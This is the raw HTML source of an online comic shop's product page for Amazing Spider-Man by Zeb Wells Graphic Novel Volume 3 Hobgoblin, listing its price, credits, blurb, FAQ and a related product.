

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://stores.comichub.com/collected_keller/products/amazing-spider-man-by-wells-romita-jr.-vol.-3-hobgoblin
body_size: 22601
content:

<!DOCTYPE html>
<html lang="en">
<head>

	<meta charset="utf-8">
	
    <title> - Amazing Spider-Man by Zeb Wells Graphic Novel Volume 3 Hobgoblin</title>

    <meta name="title" content="Buy Amazing Spider-Man by Zeb Wells Graphic Novel Volume 3 Hobgoblin | Collected Comics &amp; Games: Haltom City">
    <meta name="description" content="Get your hands on the Action Comics #1046 Cover A by Lucio Parrillo Comics from DC Entertainment at Gulf Coast Cosmos Comics. Written by Phillip Kennedy Johnson and illustrated by Dale Eaglesham , David Lapham, this superheroes comics features James Brown stunning coloring. Add it to your superheroes comics collection today.">


    

	

    <meta property="og:title" content="Amazing Spider-Man by Zeb Wells Graphic Novel Volume 3 Hobgoblin">
    <meta property="og:type" content="website">
    <meta property="og:description" content="Collects Amazing Spider-Man (2022) #9-14 Prepare to have your heart broken all over again! As the momentous events of A.X.E. reverberate across the Marvel Universe, it&#39;s time for Spider-Man to face judgment - and we all know which moment in his history is going to weigh heavily on the proceedings. If Peter can somehow pick himself up, he&#39;ll have earned a nice quiet life, right? Nope - because the Hobgoblin is lurking in the shadows! But who&#39;s beneath the cowl this time? If you know anything about the Hobgoblin, you know that you know nothing about the Hobgoblin! Plus: It&#39;s time for Spidey to don his Sunday best, because he&#39;s off to the Hellfire Gala! But something is about to happen at the hottest party on Krakoa that sends Spider-Man and Wolverine on a dangerous mission all over creation!">
    <meta property="og:image" content="https://comichub.blob.core.windows.net/high/c022c655-966a-4087-90c1-c0d9824d010e.jpg">
    <meta property="og:url" content="https://stores.comichub.com/collected_keller/products/amazing-spider-man-by-wells-romita-jr.-vol.-3-hobgoblin?sId=643ba48e-20df-4582-beef-23503807ba5f">
    <meta property="og:site_name" content="ComicHub,ComicHub Stores,ComicHub Customer,ComicHub Publisher,ComicHub Pos,ComicHub Supplier/collected_keller">
    <meta property="og:locale" content="en_US">
    <meta property="og:image:width" content="450" />
    <meta property="og:image:height" content="298" />



	
	<link rel="shortcut icon" href="https://comichub.com/uploads/storelogo/122a97f0-e06c-447e-b290-898870437519.png" type="image/x-icon">


	<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=5.0, user-scalable=yes">
	<meta http-equiv="X-UA-Compatible" content="IE=edge">
	


	
	
	
	

	
	<link href="/Content/AllFont?v=56CM-ISImFR4ybDLcaToW7VfPMjCfNt5CP_BDsk4t3s1" as="font" rel="preload stylesheet">



	
	<!-- Preload Bootstrap -->
	<link rel="preload" href="/NewCss/bootstrap.min.css" as="style" />

	<!-- Load Bootstrap async -->
	<link rel="stylesheet" href="/NewCss/bootstrap.min.css" media="print" onload="this.media='all'" />

	<link rel="stylesheet" href="/NewCss/owl.carousel.min.css">
	
	<!-- Preload Custom CSS -->
	<link rel="preload" href="/NewCss/custom.css" as="style" />

	<!-- Load Custom CSS async -->
	<link rel="stylesheet" href="/NewCss/custom.css" media="print" onload="this.media='all'" />

	<link rel="preconnect" href="https://fonts.googleapis.com">
	<link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
	

	

		<!-- Google Tag Manager -->
		<script>
			(function (w, d, s, l, i) {
				w[l] = w[l] || []; w[l].push({
					'gtm.start':
						new Date().getTime(), event: 'gtm.js'
				}); var f = d.getElementsByTagName(s)[0],
					j = d.createElement(s), dl = l != 'dataLayer' ? '&l=' + l : ''; j.async = true; j.src =
						'https://www.googletagmanager.com/gtm.js?id=' + i + dl; f.parentNode.insertBefore(j, f);
			})(window, document, 'script', 'dataLayer', 'GTM-NTFWCWM');</script>
		<!-- End Google Tag Manager -->
	<style>
		footer .text ul li figure a {
			font-size: 24px !important;
		}

		.CheckBoxShow {
			position: relative !important;
			opacity: initial !important;
		}

		.rytlink .loading, .eventicons, .txt h2 {
			font-family: 'Poppins';
		}

		.brand_list li a, .sort_view ul li a {
			font-family: 'Poppins'
		}

		.categoryshowhide {
			cursor: pointer;
		}

		.sort_view {
			padding: 5px 5px 55px;
		}

		.selectLike {
			background-color: #eee;
			color: #8f0004;
		}

		.NotselectLike {
			background-color: #fff;
			color: black;
		}

		/*Add date 23/08/2019 by Bhushan*/
		.noRecordFoundMsg {
			text-align: center;
			padding: 10px;
			margin: 77px auto;
			width: 95%;
		}

		.connect-icon a {
			color: #fff;
		}

		.connect-icon .profileImg {
			border: 2px solid #fff;
			border-radius: 50%;
			padding: 3px;
		}

		.dropdown_menus {
			display: none;
		}

		footer .footercontent .mail li {
			display: flex;
		}

			footer .footercontent .mail li a {
				margin-left: 5px;
				color: #fff;
			}

		footer .footerform .address li {
			margin-left: 5px;
			display: flex;
		}

		.searchbox .form-control {
			height: 45px;
		}

		.catmodalbtn {
			width: 25%;
			margin: 0 auto;
		}

		@media (max-width:767px) {
			.catmodalbtn {
				width: 49%;
			}
		}
	</style>



	<script src="/NewJS/jquery-min.js"></script>
	<script src="/NewJS/bootstrap.bundle.min.js"></script>
	<script src="/NewJS/owl.carousel.min.js"></script>





</head>
<body>

		<!-- Google Tag Manager (noscript) -->
		<noscript>
			<iframe src="https://www.googletagmanager.com/ns.html?id=GTM-NTFWCWM"
					height="0" width="0" style="display:none;visibility:hidden"></iframe>
		</noscript>
		<!-- End Google Tag Manager (noscript) -->






		<link href="/collected_keller/Home/AllDynamicCssNewTheme" defer rel="stylesheet" type="text/css">
			<header>
				<div class="container">
					<div class="topheader">
						<div class="logo">
							<figure>
									<a aria-label="Store Logo" href="https://stores.comichub.com/collected_keller">
										<img src="https://comichub.com/uploads/storelogo/122a97f0-e06c-447e-b290-898870437519.png" width="200" height="87">
									</a>
							</figure>
						</div>


						<div class="searchbox unactive">
							<div class="row">

									<div class="col-sm-12">
<form action="/collected_keller/allproduct" id="FormSearchProduct" method="post">											<input style="width: 100%;" type="text" aria-label="Search" class="form-control" name="text" id="txtsearch" placeholder="Enter Keyword, Title, Publisher, Genre or Creator" autocomplete="off" required>
											<input type="submit" id="btnSubmit" style="display: none" value="ok">
											<input type="hidden" id="hidSearchId" name="hidSearchId" value="" />
											<a class="searchicon" href="javascript:void(0)"><img src="/NewImg/search-icon.png" alt="img" style="padding-top: 5px"></a>
</form>
									</div>


							</div>



						</div>
						<div class="connect-icon" style=" display: contents; ">

								<a href="https://stores.comichub.com/collected_keller/SignUp">
										<img src='/Uploads/Icon/643ba48e-20df-4582-beef-23503807ba5f_createacicon.png' alt="Collected Comics &amp; Games: Haltom City Account Creation">
									Create an Account
								</a>
								<a href="https://stores.comichub.com/collected_keller/SignIn">
										<img src='/Uploads/Icon/643ba48e-20df-4582-beef-23503807ba5f_signinicon.png' alt="Collected Comics &amp; Games: Haltom City  Sign In">

									Sign In
								</a>



						</div>
					</div>
				</div>

				<nav class="navbar navbar-expand-lg">
					<div class="container">
						<button id="nav-menus" class="navbar-toggler collapsed" type="button" data-bs-toggle="collapse" data-bs-target="#navbarNavDropdown" aria-controls="navbarNavDropdown" aria-expanded="false" aria-label="Toggle navigation">
							<span></span>
							<span></span>
							<span></span>
							<span></span>
						</button>
						<div class="collapse navbar-collapse" id="navbarNavDropdown">
							<ul class="navbar-nav">

											<li id="HOME_li" class="nav-item">
												<a class="nav-link" aria-label="HOME" href="https://stores.comichub.com/collected_keller/">
													HOME
												</a>
											</li>
											<li id="COMINGSOON_li" class="nav-item">
												<a class="nav-link" aria-label="COMING SOON" href="https://stores.comichub.com/collected_keller/comingsoon">
													COMING SOON
												</a>
											</li>
											<li id="NEWRELEASES_li" class="nav-item">
												<a class="nav-link" aria-label="NEW RELEASES" href="https://stores.comichub.com/collected_keller/newreleases">
													NEW RELEASES
												</a>
											</li>
											<li id="RECENTRELEASES_li" class="nav-item">
												<a class="nav-link" aria-label="RECENT RELEASES" href="https://stores.comichub.com/collected_keller/recentreleases">
													RECENT RELEASES
												</a>
											</li>
											<li id="ALLPRODUCTS_li" class="nav-item">
												<a class="nav-link" aria-label="ALL PRODUCTS" href="https://stores.comichub.com/collected_keller/allproduct">
													ALL PRODUCTS
												</a>
											</li>
											<li id="SALEITEMS_li" class="nav-item">
												<a class="nav-link" aria-label="SALE ITEMS" href="https://stores.comichub.com/collected_keller/saleitem">
													SALE ITEMS
												</a>
											</li>
							</ul>

						</div>
					</div>
				</nav>


				<div class="row">
					<div class="success-msg SuccessMsg" id="ajaxsuccessmsg" style="display:none;">
						<span id="txtsmsg"></span>
						<span style="float:right;cursor: pointer" class="Close" title="Close">X</span>
					</div>
					<div class="success-msg ErrorMsg" id="ajaxerromsg" style="display:none;">
						<span id="txtmsg"></span>
						<span style="float: right; cursor: pointer" class="Close" title="Close">X</span>
					</div>
				</div>
			</header>

                <div class="breadcrumb-section" style="padding:0px;">
                    <div class="container">
                        <ol class="breadcrumb">
                            <li class="breadcrumb-item"> <a href="https://stores.comichub.com/collected_keller">Home</a></li>
                            <li class="breadcrumb-item"> <a href="https://stores.comichub.com/collected_keller/Category/Product/Graphic_Novels">Graphic Novels</a></li>
                            <li class="breadcrumb-item active" aria-current="page">Amazing Spider-Man by Zeb Wells Graphic Novel Volume 3 Hobgoblin</li>

                        </ol>

                    </div>
                    <script type="application/ld+json">
                        {
                        "@context": "https://schema.org",
                        "@type": "BreadcrumbList",
                        "itemListElement":
                        [
                        {
                        "@type": "ListItem",
                        "position": 1,
                        "name": "Home",
                        "item": "https://stores.comichub.com/collected_keller"
                        },
                        {
                        "@type": "ListItem",
                        "position": 2,
                        "name": "Comics",
                        "item": "https://stores.comichub.com/collected_keller/Category/Product/Graphic_Novels"
                        },
                        {
                        "@type": "ListItem",
                        "position": 3,
                        "name": "Amazing Spider-Man by Zeb Wells Graphic Novel Volume 3 Hobgoblin"
                        }
                        ]
                        }
                    </script>

                </div>
                <div class="product-section">
                    <div class="container">
                        <div class="productdetailbg">
                            <div class="productdetail">
                                <div class="detail-left">
                                    <div style="margin-left: 5px; padding-bottom: 10px;">

                                    </div>
                                    <div class="productitem">
                                        <div class="productimg">
                                                <figure id="ZOOMimage">
                                                    <img id="mainImage" src="https://comichub.blob.core.windows.net/high/c022c655-966a-4087-90c1-c0d9824d010e.jpg" alt="Amazing Spider-Man by Zeb Wells Graphic Novel Volume 3 Hobgoblin">
                                                </figure>


                                            
                                        </div>
                                        <div class="productbox-content">
                                            <h4>Amazing Spider-Man by Zeb Wells Graphic Novel Volume 3 Hobgoblin</h4>

                                            <span class="price" style="width: 176px">


                                                        <span style="color: #333; font-size: 16px; font-weight: bold;">USD $19.99</span>





                                            </span>



                                            <span class="authorname">
                                                        <span>Zeb Wells</span> <span>[Writer]</span>


                                            </span>
                                                <span class="publishedby">Published by-<strong>Marvel Comics</strong></span>






                                            <p style="font-size:18px; font-weight:normal">


                                            </p>


                                            <div class="qty_sec">
                                                    <span style="color: #920004; font-size: 24px">Out Of Stock</span>



                                            </div>

                                        </div>
                                    </div>
                                    <div class="aboutproduct">
                                        <h4>About the Amazing Spider-Man by Zeb Wells Graphic Novel Volume 3 Hobgoblin</h4>
                                        <p>  Collects Amazing Spider-Man (2022) #9-14 Prepare to have your heart broken all over again! As the momentous events of A.X.E. reverberate across the Marvel Universe, it's time for Spider-Man to face judgment - and we all know which moment in his history is going to weigh heavily on the proceedings. If Peter can somehow pick himself up, he'll have earned a nice quiet life, right? Nope - because the Hobgoblin is lurking in the shadows! But who's beneath the cowl this time? If you know anything about the Hobgoblin, you know that you know nothing about the Hobgoblin! Plus: It's time for Spidey to don his Sunday best, because he's off to the Hellfire Gala! But something is about to happen at the hottest party on Krakoa that sends Spider-Man and Wolverine on a dangerous mission all over creation!</p>
                                    </div>
                                </div>
                                <div class="detail-right">
                                    <ul>



                                            <li>
                                                <strong>Brand</strong>
                                                    <a href="https://stores.comichub.com/collected_keller/Brands/Product/spider-man">

                                                        <span>
                                                            Spider-Man
                                                        </span>
                                                    </a>

                                            </li>

                                            <li>
                                                <strong>Publisher</strong>
                                                <a href="https://stores.comichub.com/collected_keller/Publisher/Product/marvel-comics_74F239">Marvel Comics</a>
                                            </li>


                                            <li>
                                                <strong>Genre</strong>
                                                    <a href="https://stores.comichub.com/collected_keller/Genre/Product/superheroes">


                                                        Superheroes

                                                    </a>

                                            </li>

                                            <li>
                                                <strong>Category</strong>
                                                <a href="https://stores.comichub.com/collected_keller/Category/Product/Graphic_Novels">Graphic Novels</a>
                                            </li>






                                            <li>
                                                <strong>Artist</strong>
                                                            <a class='equalcontinertext' href="https://stores.comichub.com/collected_keller/Artist/Product/john-romita-jr_66CB1F">
                                                                <span>John Romita Jr.</span>
                                                            </a>

                                            </li>








                                            <li>
                                                <strong>Cover Artist</strong>
                                                            <a class='equalcontinertext' href="https://stores.comichub.com/collected_keller/Artist/Product/john-romita-jr_66CB1F">
                                                                <span>John Romita Jr.</span>
                                                            </a>

                                            </li>





                                            <li>
                                                <strong>Writer</strong>
                                                            <a class='equalcontinertext' href="https://stores.comichub.com/collected_keller/Writers/Product/zeb-wells_87795A">

                                                                <span>Zeb Wells</span>
                                                            </a>

                                            </li>










                                    </ul>
                                </div>
                            </div>
                        </div>
                    </div>

                    <div class="container">

                        



    <div class="recentlyviewed">
        <div class="heading">
            <h2>Related Products</h2>
        </div>
        <div class="owl-carousel owl-theme RelatedProducts-slider">
                <div class="item">
                    <div class="productbox">


                        <figure class="productimage">
                            <a target="_blank" aria-label="amazing-spider-man-by-zeb-wells-vol.-10-breathe" class="all_product" href="https://stores.comichub.com/collected_keller/products/amazing-spider-man-by-zeb-wells-vol.-10-breathe">
                                <img alt="amazing-spider-man-by-zeb-wells-vol.-10-breathe" id="image_id_08d144a5-a487-4e9a-96d5-5dd5e95d0c15" class="lazy relatedimage" src="/images/LoderNoImage.jpg" data-original="https://comichub.blob.core.windows.net/low/08d144a5-a487-4e9a-96d5-5dd5e95d0c15.jpg">
                            </a>
                        </figure>
                        <div class="productcontent txtt">
                            <div >

                                <p>

                                    <a target="_blank" aria-label="amazing-spider-man-by-zeb-wells-vol.-10-breathe" class="Requestequalcontiner" href="https://stores.comichub.com/collected_keller/products/amazing-spider-man-by-zeb-wells-vol.-10-breathe">

                                        Amazing Spider-Man by Zeb Wells Graphic Novel Volume 10 Breathe
                                    </a>
                                </p>


                                <div class="Requestequalcontiner_Price">
                                            <div><span style="font-size: 16px">USD $  17.99</span></div>


                                </div>


                                    <div class="Requestequalcontiner_Btn" style="margin-top:2%">

                                            <a aria-label="Add To Cart" id="cartbtn_08d144a5-a487-4e9a-96d5-5dd5e95d0c15" href="javascript:AjaxAddToCart('08d144a5-a487-4e9a-96d5-5dd5e95d0c15',1,false)" class="btn redbtn">
                                                Add To Cart
                                            </a>

                                    </div>


                                <div class="stock_status">

                                    <a target="_blank" aria-label="amazing-spider-man-by-zeb-wells-vol.-10-breathe" class="all_product" href="https://stores.comichub.com/collected_keller/products/amazing-spider-man-by-zeb-wells-vol.-10-breathe">



                                                <img src="/images/instock.png" alt="instock">
                                    </a>
                                </div>


                            </div>

                        </div>






                    </div>
                </div>

        </div>
    </div>
<script>



    $('.RelatedProducts-slider').owlCarousel({
        loop: false,
        nav: false,
        dots: true,
        autoplay: true,
        margin: 20,
        responsive: {
            0: {
                items: 2,
            },
            568: {
                items: 2
            },
            768: {
                items: 3
            },
            1199: {
                items: 7
            }
        }
    })
</script>

<style>
    .redbtn {
        width: 170px;
        height: 40px;
        font-size: 18px;
        line-height: 14px;
    }
</style>

                        <div class="faq-section">







<div class="heading"><h2>Faq's on Amazing Spider-Man by Zeb Wells Graphic Novel Volume 3 Hobgoblin</h2></div>

<div class="accordion faqaccordion" id="faqaccordion">
    <div class="accordion-item">
        <h4 class="accordion-header" id="heading1">
            <button class="accordion-button" type="button" data-bs-toggle="collapse" data-bs-target="#collapse1" aria-expanded="true" aria-controls="collapse1">
                How much does "Amazing Spider-Man by Zeb Wells Graphic Novel Volume 3 Hobgoblin" cost at Collected Comics &amp; Games: Haltom City?
            </button>
        </h4>
        <div id="collapse1" class="accordion-collapse collapse show" aria-labelledby="heading1" data-bs-parent="#faqaccordion">
            <div class="accordion-body">
                <p>The price of "Amazing Spider-Man by Zeb Wells Graphic Novel Volume 3 Hobgoblin" at Collected Comics &amp; Games: Haltom City is USD $19.99.</p>
            </div>
        </div>
    </div>

        <div class="accordion-item">
            <h4 class="accordion-header" id="heading2">
                <button class="accordion-button collapsed" type="button" data-bs-toggle="collapse" data-bs-target="#collapse2" aria-expanded="false" aria-controls="collapse2">
                    What brand is &quot;Amazing Spider-Man by Zeb Wells Graphic Novel Volume 3 Hobgoblin&quot; associated with?
                </button>
            </h4>
            <div id="collapse2" class="accordion-collapse collapse" aria-labelledby="heading2" data-bs-parent="#faqaccordion">
                <div class="accordion-body">
                    <p>&quot;Amazing Spider-Man by Zeb Wells Graphic Novel Volume 3 Hobgoblin&quot; is associated with the Spider-Man brand. </p>
                </div>
            </div>
        </div>
            <div class="accordion-item">
            <h4 class="accordion-header" id="heading3">
                <button class="accordion-button collapsed" type="button" data-bs-toggle="collapse" data-bs-target="#collapse3" aria-expanded="false" aria-controls="collapse3">
                    Who is the publisher of "Amazing Spider-Man by Zeb Wells Graphic Novel Volume 3 Hobgoblin"?
                </button>
            </h4>
            <div id="collapse3" class="accordion-collapse collapse" aria-labelledby="heading3" data-bs-parent="#faqaccordion">
                <div class="accordion-body">
                    <p>The publisher of "Amazing Spider-Man by Zeb Wells Graphic Novel Volume 3 Hobgoblin" is  Marvel Comics.</p>
                </div>
            </div>
        </div>


        <div class="accordion-item">
            <h4 class="accordion-header" id="heading3">
                <button class="accordion-button collapsed" type="button" data-bs-toggle="collapse" data-bs-target="#collapse4" aria-expanded="false" aria-controls="collapse3">
                    What is the genre of &quot;Amazing Spider-Man by Zeb Wells Graphic Novel Volume 3 Hobgoblin&quot;?
                </button>
            </h4>
            <div id="collapse4" class="accordion-collapse collapse" aria-labelledby="heading4" data-bs-parent="#faqaccordion">
                <div class="accordion-body">
                    <p>The genre of &quot;Amazing Spider-Man by Zeb Wells Graphic Novel Volume 3 Hobgoblin&quot; is Superheroes.</p>
                </div>
            </div>
        </div>

        <div class="accordion-item">
            <h4 class="accordion-header" id="heading3">
                <button class="accordion-button collapsed" type="button" data-bs-toggle="collapse" data-bs-target="#collapse5" aria-expanded="false" aria-controls="collapse3">
                    What category does "Amazing Spider-Man by Zeb Wells Graphic Novel Volume 3 Hobgoblin" fall under?
                </button>
            </h4>
            <div id="collapse5" class="accordion-collapse collapse" aria-labelledby="heading5" data-bs-parent="#faqaccordion">
                <div class="accordion-body">
                    <p>"Amazing Spider-Man by Zeb Wells Graphic Novel Volume 3 Hobgoblin" falls under the category of Graphic Novels.</p>
                </div>
            </div>
        </div>
            <div class="accordion-item">
            <h4 class="accordion-header" id="heading3">
                <button class="accordion-button collapsed" type="button" data-bs-toggle="collapse" data-bs-target="#collapse6" aria-expanded="false" aria-controls="collapse3">
                    Who is the artist and cover artist of &quot;Amazing Spider-Man by Zeb Wells Graphic Novel Volume 3 Hobgoblin&quot;?
                </button>
            </h4>
            <div id="collapse6" class="accordion-collapse collapse" aria-labelledby="heading6" data-bs-parent="#faqaccordion">
                <div class="accordion-body">
                    <p>  The artist of  &quot;Amazing Spider-Man by Zeb Wells Graphic Novel Volume 3 Hobgoblin&quot; is John Romita Jr.. The cover artist is John Romita Jr..</p>
                </div>
            </div>
        </div>
            <div class="accordion-item">
            <h4 class="accordion-header" id="heading3">
                <button class="accordion-button collapsed" type="button" data-bs-toggle="collapse" data-bs-target="#collapse7" aria-expanded="false" aria-controls="collapse3">
                    Who is the writer of  &quot;Amazing Spider-Man by Zeb Wells Graphic Novel Volume 3 Hobgoblin&quot;?
                </button>
            </h4>
            <div id="collapse7" class="accordion-collapse collapse" aria-labelledby="heading7" data-bs-parent="#faqaccordion">
                <div class="accordion-body">
                    <p>  The writer of &quot;Amazing Spider-Man by Zeb Wells Graphic Novel Volume 3 Hobgoblin&quot; is Zeb Wells.</p>
                </div>
            </div>
        </div>




</div>


<script type="application/ld+json">
    {
    "@context": "https://schema.org",
    "@type": "FAQPage",
    "mainEntity": [
    {
    "@type": "Question",
    "name": "How much does Amazing Spider-Man by Zeb Wells Graphic Novel Volume 3 Hobgoblin cost at Collected Comics &amp; Games: Haltom City?",
    "acceptedAnswer":
    {
    "@type": "Answer",
    "text": "The price of Amazing Spider-Man by Zeb Wells Graphic Novel Volume 3 Hobgoblin at Collected Comics &amp; Games: Haltom City is USD $ 19.99."
    }
    },
    {
    "@type": "Question",
    "name": "What brand is Amazing Spider-Man by Zeb Wells Graphic Novel Volume 3 Hobgoblin associated with?",
    "acceptedAnswer":
    {
    "@type": "Answer",
    "text": "Amazing Spider-Man by Zeb Wells Graphic Novel Volume 3 Hobgoblin is associated with the Spider-Man brand."
    }
    },
    {
    "@type": "Question",
    "name": "Who is the publisher of Amazing Spider-Man by Zeb Wells Graphic Novel Volume 3 Hobgoblin? ",
    "acceptedAnswer":
    {
    "@type": "Answer",
    "text": "Marvel Comics the publisher of Amazing Spider-Man by Zeb Wells Graphic Novel Volume 3 Hobgoblin."
    }
    },
    {
    "@type": "Question",
    "name": "What is the genre of Amazing Spider-Man by Zeb Wells Graphic Novel Volume 3 Hobgoblin? ",
    "acceptedAnswer":
    {
    "@type": "Answer",
    "text": "The genre of Amazing Spider-Man by Zeb Wells Graphic Novel Volume 3 Hobgoblin is Superheroes."
    }
    },
    {
    "@type": "Question",
    "name": "What category does Amazing Spider-Man by Zeb Wells Graphic Novel Volume 3 Hobgoblin fall under?",
    "acceptedAnswer":
    {
    "@type": "Answer",
    "text": "Amazing Spider-Man by Zeb Wells Graphic Novel Volume 3 Hobgoblin falls under the category of Graphic Novels."
    }
    },
    {
    "@type": "Question",
    "name": "Who are the artist and cover artist of Amazing Spider-Man by Zeb Wells Graphic Novel Volume 3 Hobgoblin?",
    "acceptedAnswer":
    {
    "@type": "Answer",
    "text": "The artist of  Amazing Spider-Man by Zeb Wells Graphic Novel Volume 3 Hobgoblin are John Romita Jr.. The cover artist is John Romita Jr.."
    },
    {
    "@type": "Question",
    "name": "Who is the writer of Amazing Spider-Man by Zeb Wells Graphic Novel Volume 3 Hobgoblin?",
    "acceptedAnswer":
    {
    "@type": "Answer",
    "text": "The writer of Amazing Spider-Man by Zeb Wells Graphic Novel Volume 3 Hobgoblin is Zeb Wells."
    }
    }
    ]
    }
</script>



                        </div>

                    </div>
                </div>

        			<div class="main-section">
				<div class="container-fluid">
					

					<div class="mainsection">

						



<script src="/bundles/elevatezoom?v=N8ABsmoLOS7s3bMc1Xk_hQMa5-ELx5bXlK0te1a6b9c1"></script>
<script src="/bundles/thumbnail-slider?v=Lp4cOKlL-BXLBZLaz0Oq7gPnmWWlqQTJ5DjJ51vXm5g1"></script>
<link href="/ImagesliderContent/css?v=8nI1hCTk9oLTcH6T3UUG1s1MvsalLqyDl2n7QQGSDKE1" rel="stylesheet"/>
    <style type="text/css">
        #gallery_01 img {
            border: 2px solid white;
            width: 96px;
        }

        .active img {
            border: 2px solid #333 !important;
        }
    </style>
    <script>

        function ChangeImage(imageId) {

            var imagesSrc = 'https://comichub.blob.core.windows.net/' + imageId;
            //console.log(imagesSrc);
            $("#mainImage").attr("src", imagesSrc);
            $("#mainImage").elevateZoom(
                {
                    gallery: 'gallery_01',
                    cursor: 'pointer',
                    galleryActiveClass: "active",
                    zoomType: 'inner',
                    cursor: 'crosshair'
                });
        }
        $(document).ready(function () {
            $("#mainImage").elevateZoom(
                {
                    gallery: 'gallery_01',
                    cursor: 'pointer',
                    galleryActiveClass: "active",
                    zoomType: 'inner',
                    cursor: 'crosshair'

                });

        });


    </script>


<form action="/collected_keller/Products/amazing-spider-man-by-wells-romita-jr.-vol.-3-hobgoblin" method="post"><input data-val="true" data-val-required="The Id field is required." id="Id" name="Id" type="hidden" value="amazing-spider-man-by-wells-romita-jr.-vol.-3-hobgoblin" />    <div class="clearfix"></div>
    <div class="clearfix"></div>
</form>

    <style>
        input[type=text] {
            color: #0d0d0d;
            padding: 5px 20px;
            text-decoration: none;
            display: inline-block;
            font-size: 16px;
            margin: 5px 5px 16px 5px;
            width: 95%;
            border: 2px solid #f6f6f6;
            border-top: none;
            border-left: none;
            border-right: none;
        }


            input[type=text]:focus {
                background-color: #fff;
                border-bottom: 2px solid #9d9b9b;
                box-shadow: none;
                border-radius: 0;
            }

        textarea.form-control {
            color: #0d0d0d;
            padding: 5px 20px;
            text-decoration: none;
            display: inline-block;
            font-size: 16px;
            margin: 5px 5px 16px 5px;
            width: 95%;
            border: 2px solid #f6f6f6;
            border-top: none;
            border-left: none;
            border-right: none;
        }

            textarea.form-control:focus {
                background-color: #fff;
                border-bottom: 2px solid #9d9b9b;
                box-shadow: none;
                border-radius: 0;
            }

        .ValidationBox span {
            color: #ed1c24 !important;
        }

        .yesnobtn {
            margin: 10px auto;
        }
    </style>
    <div class="lightbox" id="lightboxcontact" style="display:none;">


        <div class="ValidationBox" style="width: 50%; margin: 6% auto 0px;">

            <div class="modal-header" style="display:unset">
                <h3 class="modal-title" id="exampleModalLabel" style="text-align:center;">Contact Us</h3>
                <div id="divmessage" class="error-msg ErrorMsg" style="display: none;"><span class="text"></span></div>
            </div>
<form action="/collected_keller" id="contactusform" method="post">                <div class="modal-body">
                    <div class="row">
                        <div id="educatornumberdiv3">

                            <div class="form-group" style="text-align: justify; ">
                                <input aria-label="Email" class="form-control" data-val="true" data-val-regex="Invalid email address." data-val-regex-pattern="[A-Za-z0-9._%+-]+@[A-Za-z0-9.-]+\.[A-Za-z]{2,4}" data-val-required="Email is required." id="Email" maxlength="100" name="Email" placeholder="Your Email" type="text" value="" />

                                <span class="field-validation-valid" data-valmsg-for="Email" data-valmsg-replace="true" style="margin-left: 10px; color: red!important;"></span>

                            </div>

                            <div class="form-group" style="text-align: justify; ">
                                <input aria-label="Subject" class="form-control" data-val="true" data-val-required="Subject is required." id="Subject" maxlength="200" name="Subject" placeholder="Subject" type="text" value="" />
                                <span class="field-validation-valid" data-valmsg-for="Subject" data-valmsg-replace="true" style="margin-left: 10px; color: red!important;"></span>

                            </div>
                            <div class="form-group" style="text-align: justify; ">
                                <textarea aria-label="Message" class="form-control" cols="20" data-val="true" data-val-required="Message is required." id="Message" maxlength="1000" name="Message" placeholder="Write your message" rows="2">
</textarea>

                                <span class="field-validation-valid" data-valmsg-for="Message" data-valmsg-replace="true" style="margin-left: 10px; color: red!important;"></span>

                            </div>



                        </div>
                    </div>

                </div>
                <div class="modal-footer">
                    <input type="submit" class="btn redbtn popupbtnDefoult" id="btnSendMail" value="Send" />
                    <input type="button" class="btn redbtn popupbtnDefoult" value="Cancel" onclick="Hidelightboxcontact()" />
                </div></form>        </div>

    </div>


<div class="clearfix"></div>
<div class="lightbox" id="lightboxeducators">

    <div style="margin: 2% auto;">

        <div class="popup_page">
            <div id="educatornumberdiv">
                <form action="#" id="login">




                    <span style="color:#000">
                        Pre-Order items and Stock Items Need to be ordered separately. Do you wish to replace the current item in your cart with this item?
                    </span>

                    <br>
                    <input type="button" id="loginbtn" class="btn btn-default popupbtnDefoult" value="Confirm" onclick="ConfirmOrders()" />
